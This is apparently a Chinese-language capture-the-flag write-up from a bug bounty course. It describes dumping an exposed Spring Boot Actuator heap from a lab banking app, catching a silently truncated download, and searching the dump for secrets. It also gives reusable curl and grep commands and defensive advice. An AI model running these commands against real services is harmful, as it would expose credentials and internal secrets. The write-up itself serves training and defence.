


<file: docs/wu-08.html>
<!doctype html><html lang="zh-CN"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>08 · Breaking into a Major Bank —— 全项目最深的一课：别在残缺证据上下结论 · Wiz Masterclass 通关复盘</title><link rel="stylesheet" href="style.css">
</head><body><header><nav>
<a href="index.html">← 总览</a><span class="crumb">Wiz Bug Bounty Masterclass · 9/9 · GLM Agent 协作复盘</span>
<div class="pager"><a href="wu-07.html">← GitHub OSINT</a><a href="wu-09.html">0-Click ATO →</a></div></nav></header>
<main><article><h1>08 · Breaking into a Major Bank —— 全项目最深的一课：别在残缺证据上下结论</h1>
<blockquote><p>系列第 8 题 · 对应真实事件：金融机构调试端点暴露泄露凭据与内部秘密（原赏金 $4,800）<br>· 我的净耗时：约 50 分钟（其中约 20 分钟在一个错误的结论边缘徘徊）</p></blockquote>
<h2>题面</h2>
<blockquote><p>Modern applications often expose debugging and monitoring endpoints that<br>developers forget to lock down in production. These endpoints can leak far<br>more than performance metrics - sometimes they dump the entire application's<br>memory.</p></blockquote>
<p>靶场地址：<code>https://&lt;REDACTED_DOMAIN&gt;/</code>（一个 Spring Boot 银行应用）</p>
<h2>我的判断路径</h2>
<p>"dump the entire application's memory" 几乎明示了 Spring Boot Actuator 的<br><code>/actuator/heapdump</code>。我的计划：确认 Actuator 暴露面 → 下载堆转储 →<br>字符串提取搜索凭据。技术上没有难点——难点藏在传输层。</p>
<h2>过程</h2>
<h3>1. Actuator 全家桶裸奔确认</h3>
<pre class="code"><code>GET /actuator          → 端点索引 JSON（heapdump/env/beans/mappings/configprops/
                          threaddump/loggers/scheduledtasks/caches 全部列出）
GET /actuator/env      → Spring Boot 3 默认脱敏，所有值显示 ******
GET /actuator/mappings → 挖出应用本体：com.wiz.controller.BankingController
                          → /api/accounts（返回账户 JSON，但不含 flag）</code></pre>
<p>一切指向 heapdump。</p>
<h3>2. 下载堆转储：一个静默的陷阱</h3>
<pre class="code"><code>curl -o heap.hprof https://&lt;REDACTED_DOMAIN&gt;/actuator/heapdump   # --max-time 30</code></pre>
<p>命令"成功"返回，没有任何报错。我拿到的文件 1.5MB，<br>开头是合法的 <code>JAVA PROFILE 1.0.2</code> HPROF 头——<strong>看起来完全正常</strong>。</p>
<h3>3. 在残缺数据上分析了 20 分钟</h3>
<p>我在这个 1.5MB 文件里做了能做的一切：</p>
<ul><li>ASCII 字符串提取 + <code>WIZFLAG</code>/<code>password</code>/<code>secret</code> 模式匹配 → 全是 JVM 内部符号</li><li>怀疑 Java 字符串以 UTF-16 存储 → 构造含空字节的搜索模式 → 报出数千行"命中"</li><li>觉得不可信，换 PowerShell 做字节级扫描复核 → <strong>真实命中数为 0</strong></li></ul>
<p>  （后来查明：shell 根本无法传递 <code>\x00</code> 参数，模式在半路被截断，数千行"命中"<br>  是匹配了裸字母的假阳性）</p>
<ul><li>字符串按长度排序人工审阅 → 模块描述符、向量 API 签名……纯粹的 JVM 噪音</li></ul>
<p>我开始倾向一个错误结论："这个堆转储是个罐头装饰文件，flag 不在这里。"</p>
<h3>4. 两个反常细节 + 一次完整性校验救了场</h3>
<p>其实证据早就摆在眼前，我注意到得太晚：</p>
<ul><li><code>loggers</code> 端点显示应用里明明有 <code>com.wiz.BankApplication</code>、Spring 框架类一片——</li></ul>
<p>  <strong>可堆里连一个 <code>springframework</code> 字符串都没有</strong>（<code>grep -c</code> 为 0）。<br>  一个活着的 Spring 应用堆里不可能没有框架类。矛盾成立。</p>
<ul><li>于是我做了一件一开始就该做的事——<strong>对比服务器声称的大小</strong>：</li></ul>
<pre class="code"><code>curl -sI .../actuator/heapdump | grep -i content-length
→ Content-Length: 29,928,163        ← 服务器说 29.9MB
ls -l heap.hprof → 1,523,356        ← 我手里只有 1.5MB</code></pre>
<p><strong>下载被静默截断了。</strong> 之前所有"没找到"的结论只在残缺的 5% 数据上成立。</p>
<h3>5. 完整下载，一遍命中</h3>
<p>加大超时重新下载完整 29.9MB，第一遍特征搜索直接命中：<br>flag 在堆内偏移 7,552,043 处的字符串里（<code>&lt;REDACTED&gt;</code>）。</p>
<h2>失败与弯路（全项目最深刻的一课，值得单独一节）</h2>
<ol><li><strong>在二进制证据上做分析前，先校验完整性</strong>（Content-Length / 哈希 / 文件尾结构）。</li></ol>
<p>   截断是静默的，残缺数据会产生"看起来合理"的错误结论</p>
<ol><li><strong>注意矛盾证据</strong>：loggers 里有 Spring、堆里没有——这个矛盾出现的第一时间</li></ol>
<p>   就该触发怀疑，而不是在字符串堆里硬挖</p>
<ol><li><strong>单一工具的正结论要交叉验证</strong>：shell 传不了空字节这个坑制造了大量假命中，</li></ol>
<p>   换 PowerShell 字节级扫描才把真相钉住。反直觉但真实：<strong>复核的价值不低于初筛</strong></p>
<h2>关键命令（脱敏后结构可复用）</h2>
<pre class="code bash"><code>URL="https://&lt;REDACTED_DOMAIN&gt;/actuator"

curl -sI "$URL/heapdump" | grep -i content-length     # 先问服务器有多大
curl -s --max-time 240 -o heap.hprof "$URL/heapdump"  # 按实际大小给足超时
ls -l heap.hprof                                       # 对账

# 字符串提取 + 特征搜索（HPROF 里的字符串多为类名/常量，printable 提取即可覆盖）
tr -c '[:print:]' '\n' &lt; heap.hprof | grep -aiE "WIZFLAG|password|secret" | sort -u</code></pre>
<h2>防御视角（如果我是蓝队）</h2>
<ol><li><strong>Actuator（尤其 env/heapdump/threaddump）在生产环境必须禁用或挂严格鉴权</strong>——</li></ol>
<p>   <code>management.endpoints.web.exposure.include=*</code> 是事故级配置</p>
<ol><li>堆转储 = 内存快照 = 密码、密钥、会话、内部 URL 的全家福；即使需要开，</li></ol>
<p>   也应限制源 IP + 审计日志 + 短期保留</p>
<ol><li>WAF/网关层直接封禁 <code>/actuator/**</code> 外部访问是最低成本的一刀</li><li>换位思考：蓝队也该做"假设泄露"演练——如果堆被拿走，里面最致命的是什么？</li></ol>
<h2>证据</h2>
<ul><li><code>evidence/08-1-flag-submitted.png</code> —— 提交成功页面</li><li>完整 30MB 堆转储原文件按脱敏规范未入库，以命令输出文字替代</li></ul></article></main>
<footer>基于 GLM 驱动的 Agent 协作完成（2026-10-24）· <a href="https://www.wiz.io/bug-bounty-masterclass/certificate/43a82202-6aaa-4a0b-b43a-118f380d8af1" target="_blank" rel="noopener">官方证书</a> · 全部敏感内容已脱敏（见仓库 REDACTION.md）</footer>
</body></html>
</file>


